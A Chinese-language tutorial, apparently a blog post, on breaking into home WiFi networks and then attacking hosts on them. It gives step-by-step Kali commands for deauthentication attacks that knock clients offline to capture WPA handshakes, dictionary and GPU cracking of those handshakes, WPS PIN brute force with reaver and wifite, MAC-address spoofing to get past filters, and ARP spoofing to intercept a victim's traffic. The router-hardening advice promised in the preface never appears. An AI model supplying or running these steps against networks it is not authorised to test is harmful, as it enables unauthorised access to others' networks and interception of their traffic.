wifi渗透

前言

本文主要讲述 家庭家庭家庭中(重要的事情说三遍,企业认证服务器的wifi一般非常非常的安全破解不来)如何破解wifi密码,破解wifi密码后的内网渗透利用(简单说明),如何设置wifi路由器更安全,从渗透的方面看wifi安全,根据需求选择观看

wifi渗透环境的打造

硬件方面

需要支持监听模式的无线网卡,一般电脑自带的无线网卡是不支持监听模式的,需要购买

内置kail驱动 RT3070 RTL8187(推荐使用)

我购买的链接如下,用着还行,监听信号比手机强那么一点点

https://m.tb.cn/h.VGGIItU?sm=0b7bf6

软件方面

因为wifi破解需要软件支持,Windows下载麻烦,推荐kali(因为kali自带很多工具)

因为用到kali,建议使用vmware虚拟机,不建议小白双系统kali或者Microsoft Store中的kali

vmware下载查看:https://www.52pojie.cn/thread-1026907-1-1.html

注意:无线网卡监听模式时如果出现vmware卡代码,监听时间长就停止的情况建议更换上面这个文章的vmware版本

kali的vm镜像下载,下载解压,vmware打开即可使用,下载地址: https://images.offensive-security.com/virtual-images/kali-linux-2020.2a-vmware-amd64.7z?_ga=2.152625529.1921388440.1596879427-46569499.1595490768

vmware和kali和无线网卡基础知识(选看)

USB无线网卡在kali Linux的使用

- 先不要开机 先打开服务

- 运行下图的

- 开机kali后 虚拟机选择网卡的连接

- ifconfig 查看连接一般名字为wlan,但有肯能无线网卡处于down状态可用ifconfig -a查看,然后使ifconfig name up即可

无线网卡一般有四种工作模式,即 Managed,Master,Ad-hoc,Monitor。

Managed 模式:该模式用于你的无线客户端直接与无线接入点(Access Point,即AP)进行接入连接。在这个模式中,我们可以进行无线接入internet上网,无线网卡的驱动程序依赖无线AP管理整个通信过程。

Master 模式:一些无线网卡支持Master模式。这个模式允许无线网卡使用特制的驱动程序和软件工作,作为其他设备的无线AP。它主要使用于无线接入点AP提供无线接入服务以及路由功能。比如无线路由器就是工作在Master模式下了,对于普通的pc机来说,如果有合适的硬件它也可以变成一台无线AP。

Ad hoc模式:当你的网络由互相直连的设备组成时,就使用这个模式。在这个模式中,各设备之间采用对等网络的方式进行连接,无线通信双方共同承担无线AP的职责。

Monitor 模式:Monitor模式主要用于监控无线网络内部的流量,用于检查网络和排错。要使Wireshark捕获无线数据包,你的无线网卡和配套驱动程序必须支持监听模式(也叫RFMON模式)。

kali桥接网卡上网

参见:https://www.linuxidc.com/Linux/2016-09/135521p3.htm

wifi密码的破解

因为wep加密已经没有使用的,非常不安全,就忽略了

最简单最好用的wifi密码破解方法

使用wifi万能钥匙,腾讯wifi管家等等,其原理就是wifi密码共享,使用过该软件会将你的连接过的wifi密码共享出去,其本身不是破解而是共享制,连接后我们就可以看见密码了,所以这种破解方法非常的好用,首先推荐



基础说明airodump-ng

airmon-ng start wlan0 开启监听模式airodump-ng wlan0mon 开始扫描附近wifi

airodump-ng wlan0mon参数:

-w 输出文件

--ivs 只保存ivs,不再保存所有无线数据,只是保存可以用于破解的IVS数据报文

-c 指定信道

--bssid 指定路由的bssid也就是MAC地址

--essid 指定路由的essid,可以理解为wifi名称(不准确)

airodump-ng wlan0mon 扫描参数

BSSID AP的MAC地址

PWR 信号强度接近0信号好

Beacons 无线ap的发送通告,告诉我是谁 周期发送

#Data 抓到的数据包

CH 信道

MB 最大传输速度

ENC 加密方法

CIPHER 加密算法

AUTH 认证协议

ESSID 通指wifi名字 <length: >表示未广播

STATION 客户端

RATE 传输速率

Lost 最近10秒的丢包数

Frames 来自客户端的数据

Probes 主动弹出 如果客户端正试图连接一个AP但没有连上,会显示这里

Aircrack-ng工具包

- aircrack-ng 破解

- airmon-ng 改变网卡工作模式

- airodump-ng 捕获报文

- aireplay-ng 提供各种攻击

- airserv-ng 网卡连接到指定端口 用作无限跳板

- airolib-ng 彩虹表破解创建数据库文件

- airdecap-ng 解包

WPA破解





指定监听的wifi

airodump-ng -w [文件] --bssid [wifibssid] -c [信道最好指定] wlan0mon



管理针攻击将其他用户踢下线

aireplay-ng -0 5 -a [路由bssid] -c [客户端STATION] wlan0mon

管理针攻击获得握手包

如果出现错误可尝试

--ignore-negative-one 忽略-1信道





根据握手包暴力破解密码



aircrack-ng -w [密码字典] [握手包.cap]

根据握手包破解密码加速

这里推荐使用windows下GPU加速工具EWSA,还有其他加速方式不过我不怎么推荐,也可以找专业的跑包团队来跑包

EWSA下载和使用说明地址:https://www.52pojie.cn/thread-989800-1-1.html

找跑包地址:https://www.anywlan.com/forum-134-1.html





ping攻击 前提路由器开启wps

8位ping码,第8位数是校验码,只需要破解七位,ping码分前部分(4位)后部分(3位),pin认证连接失败,路由器返回EAP-NACK信息,通过回应,能够确定pin的前部分或后部分是否正确,所以可能性是11000(104+103),不过考虑信号和路由器的处理性能网卡功率等可能时间会长,如果信号好,网卡,路由器也比较好一般需要6个小时左右

查看开启wps的wifi

wash -i wlan0mon

reaver -I wlan0mon -b [BSSID] -vv 还可以加其他参数 进行爆破





kali自动化工具wifite

原理:就是上面的命令只不过是自动化了

使用:cmd输入wifite进入扫描

觉得扫描好了ctrl+c就好,按照序号选择要破解的wifi即可,根据wifi开启了啥会进行自动的破解,如果想跳过某个破解方式按ctrl+c即可,如果获取到握手包自带的密码字典没跑出来,可以去上面提醒的路径找握手包,用自己的字典跑

突破限制

mac地址限制

扫描查看已连接的客户机的mac地址将网卡的mac地址改为其即可

先down掉网卡

ifconfig wlan0 down

修改mac地址

macchanger wlan0 -m [需要修改的mac地址,有些网卡可能不支持修改]

启动网卡

ifconfig wlan0 up

未广播ssid的wifi

1.等待其他用户连接,会先询问ssid

airodump-ng wlan0mon 就能看见

2.将别人踢下线,让其重连,和抓起握手包一样,注意信道

aireplay-ng -0 5 -a [路由bssid] -c [客户端STATION]

连接wifi后的利用(内网渗透)



ARP欺骗



查看内网的主机

nmap -sP 192.168.1.0/24 -v



开启转发模式

echo 1 > /proc/sys/net/ipv4/ip_forward

双向欺骗分别是目标主机ip和网关

arpspoof -i eth0 -t 192.168.1.1 -r 192.168.1.106

arpspoof -i eth0 -t 192.168.1.106 -r 192.168.1.1

